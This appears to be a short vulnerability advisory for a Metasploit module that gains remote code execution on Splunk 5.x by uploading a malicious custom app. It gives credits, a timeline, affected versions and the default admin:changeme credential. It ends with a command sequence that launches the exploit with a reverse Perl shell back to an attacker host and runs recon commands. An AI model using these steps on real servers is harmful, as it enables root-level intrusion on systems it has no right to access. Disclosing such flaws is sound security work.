Timeline :
Vulnerability discovered by Marc Wickenden
Vulnerability details provided by Marc Wickenden the 2012-11-12
Metasploit PoC provided by Marc Wickenden the 2012-11-14
PoC provided by :
@marcwickenden
sinn3r
juan vazquez
Reference(s) :

Splunk: With Great Power Comes Great Responsibility
Abusing Splunk Functionality with Metasploit
Affected version(s) :
All Splunk 5.x versions
Tested on Centos 5.8 x86 with :
Splunk version 5.0.1, build 143156
Description :
This module exploits a feature of Splunk whereby a custom application can be uploaded through the web based interface. Through the script search command a user can call commands defined in their custom application which includes arbitrary perl or python code. To abuse this behavior, a valid Splunk user with the admin role is required. By default, this module uses the credential of admin:changeme, the default Administrator credential for Splunk. Note that the Splunk web interface runs as SYSTEM on Windows, or as root on Linux by default. This module has only been tested successfully against Splunk 5.0.
Commands :
use exploit/multi/http/splunk_upload_app_exec set RHOST 192.168.178.34 set TARGET 0 set PAYLOAD cmd/unix/reverse_perl set LHOST 192.168.178.26 exploit ifconfig id uname -a ps